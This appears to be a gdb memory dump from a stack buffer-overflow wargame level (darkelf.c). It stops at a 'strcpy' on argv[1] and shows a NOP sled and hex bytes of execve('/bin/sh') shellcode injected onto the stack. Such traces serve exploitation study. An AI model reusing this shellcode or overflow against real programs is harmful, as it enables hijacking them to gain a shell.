 Breakpoint 1, 0x80485f2 in main (argc=0, argv=0xbffffc94) at darkelf.c:38
38 strcpy(buffer, argv[1]);
(gdb) x/150x $esp
0xbffffc14: 0xbffffc20 0xbffffda7 0x00000015 0x90909090
0xbffffc24: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffc34: 0x90909090 0x90909090 0x90909090
0xbffffc44: 0x90909090 0x90909090 0xbffffde4 0x00000000
0xbffffc54: 0xbffffc94 0xbffffca4 0x40013868 0x00000003
0xbffffc64: 0x08048450 0x00000000 0x08048471 0x08048500
0xbffffc74: 0x00000003 0xbffffc94 0x08048390 0x0804864c
0xbffffc84: 0x4000ae60 0xbffffc8c 0x40013e90 0x00000003
0xbffffc94: 0xbffffd90 0xbffffda7 0xbffffdd8 0x00000000
0xbffffca4: 0xbffffe1d 0xbffffe2f 0xbffffe47 0xbffffe66
0xbffffcb4: 0xbffffe88 0xbffffe95 0xbffffea0 0xbffffebf
0xbffffcc4: 0xbffffedc 0xbffffef1 0xbfffff10 0xbfffff1b
0xbffffcd4: 0xbfffff2b 0xbfffff33 0xbfffff3d 0xbfffff4e
0xbffffce4: 0xbfffff5c 0xbfffff6a 0xbfffff7b 0xbfffff8f
0xbffffcf4: 0xbfffffa2 0x00000000 0x00000003 0x08048034
0xbffffd04: 0x00000004 0x00000020 0x00000005 0x00000006
0xbffffd14: 0x00000006 0x00001000 0x00000007 0x40000000
0xbffffd24: 0x00000008 0x00000000 0x00000009 0x08048450
0xbffffd34: 0x0000000b 0x000001f9 0x0000000c 0x000001f9
0xbffffd44: 0x0000000d 0x000001f9 0x0000000e 0x000001f9
0xbffffd54: 0x00000010 0x0fabfbff 0x0000000f 0xbffffd8b
0xbffffd64: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffd74: 0x00000000 0x00000000 0x00000000 0x00000000
---Type <return> to continue, or q <return> to quit---
0xbffffd84: 0x00000000 0x69000000 0x00363836 0x6d6f682f
0xbffffd94: 0x6f772f65 0x616d666c 0x61642f6e 0x6c656b72
0xbffffda4: 0x90003266 0x90909090 0x90909090 0x90909090
0xbffffdb4: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffdc4: 0x90909090 0x90909090 0x90909090 0xe4909090
0xbffffdd4: 0x00bffffd 0x90909090 0x90909090 0x90909090
0xbffffde4: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffdf4: 0x18eb9090 0x88c0315e 0x76890746 0x0c468908
0xbffffe04: 0x1e8d0bb0 0x8d084e8d 0x80cd0c56 0xffffe3e8
0xbffffe14: 0x69622fff 0x68732f6e 0x00000000 0x00000000
0xbffffe24: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffe34: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffe44: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffe54: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffe64: 0x00000000 0x00000000 0x00000000 0x00000000